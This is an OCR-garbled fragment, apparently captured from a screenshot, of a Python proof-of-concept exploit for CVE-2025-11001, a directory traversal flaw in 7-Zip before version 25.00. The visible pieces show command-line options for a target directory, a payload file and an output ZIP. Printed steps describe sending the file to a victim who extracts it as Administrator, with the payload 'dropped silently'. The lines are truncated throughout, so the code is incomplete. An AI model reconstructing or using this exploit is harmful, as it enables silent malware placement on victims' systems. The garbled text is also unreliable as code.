
cation : {target_path}\\{payload_name}")

 file to the victim")

run 7-Zip < 25.00 as Administrator")

 and extracts the ZIP → payload dropped silently")

unlocked")

ectory Traversal PoC

nyamer (@banyamer_security)

Parser(description="CVE-2025-11001 Exploit - 7-Zip < 25.0
"--target", required=True, help="Target directory (e.g. 
"--payload", required=True, help="Payload file to drop (
"--output", default="CVE-2025-11001-exploit.zip", help="
s.payload, args.output)